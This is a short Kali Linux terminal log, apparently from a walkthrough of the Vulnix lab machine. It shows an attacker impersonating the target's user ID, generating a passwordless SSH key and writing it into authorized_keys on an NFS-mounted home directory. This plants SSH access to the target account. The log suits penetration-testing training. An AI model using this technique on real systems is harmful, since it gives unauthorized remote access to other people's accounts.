 ┌──(kali㉿kali)-[~]
└─$ sudo -u vulnix -s
┌──(vulnix㉿kali)-[/home/kali]
└─$ cd /tmp/vulnix_nfs
┌──(vulnix㉿kali)-[/tmp/vulnix_nfs]
└─$ ssh-keygen -t rsa -f /tmp/id_rsa -N ""
Generating public/private rsa key pair.
Your identification has been saved in /tmp/id_rsa
Your public key has been saved in /tmp/id_rsa.pub
The key fingerprint is:
SHA256:puUXd4RF6HBujUwn5BhqVBAbqYSKPz+3xZXah0vsqso vulnix@kali
The key's randomart image is:
+---[RSA 3072]----+
|     .  ==o..oo  |
|    . ...+.+=o.  |
| . . . .+ .Bo=.  |
|. .   ..   .*..  |
| .      S +.. .  |
|  o    * = + .   |
|   o  . = * .    |
|   .o .. + o     |
|    E+oo..o      |
+----[SHA256]-----+
┌──(vulnix㉿kali)-[/tmp/vulnix_nfs]
└─$ mkdir -p .ssh
┌──(vulnix㉿kali)-[/tmp/vulnix_nfs]
└─$ cat /tmp/id_rsa.pub > .ssh/authorized_keys
┌──(vulnix㉿kali)-[/tmp/vulnix_nfs]
└─$ chmod 700 .ssh
┌──(vulnix㉿kali)-[/tmp/vulnix_nfs]
└─$ chmod 600 .ssh/authorized_keys
┌──(vulnix㉿kali)-[/tmp/vulnix_nfs]
└─$ exit